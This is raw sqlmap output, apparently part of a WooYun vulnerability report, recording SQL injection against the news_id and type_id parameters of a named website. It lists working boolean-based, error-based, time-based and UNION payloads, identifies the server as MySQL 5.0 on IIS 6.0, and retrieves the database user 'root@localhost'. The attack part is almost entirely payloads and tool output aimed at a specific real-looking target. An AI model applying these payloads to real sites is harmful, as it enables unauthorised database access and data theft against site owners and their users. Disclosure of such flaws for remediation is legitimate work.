 sqlmap
clause
Payload: type_id=1' RLIKE (SELECT (CASE WHEN (4365=4365) THEN 1 ELSE 0x28 EN
D)) AND 'PKDy'='PKDy&news_id=494
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: type_id=1' AND (SELECT 6524 FROM(SELECT COUNT(*),CONCAT(0x716a627a7
1,(SELECT (ELT(6524=6524,1))),0x716a767871,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.CHARACTER_SETS GROUP BY x)a) AND 'tXeR'='tXeR&news_id=494
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: type_id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))yiRy) AND 'Fvnl'='F
vnl&news_id=494
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: type_id=-4349' UNION ALL SELECT CONCAT(0x716a627a71,0x4a6b59616d414
2705874,0x716a767871)-- &news_id=494
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: news_id, type: Single quoted string (default)
[1] place: GET, parameter: type_id, type: Single quoted string
[q] Quit
> 0
[19:53:49] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.0
back-end DBMS: MySQL 5.0
[19:53:49] [INFO] fetching current user
current user:    'root@localhost'
[19:53:49] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\www.rzdgyy.com'
[*] shutting down at 19:53:49
www.wooyun.org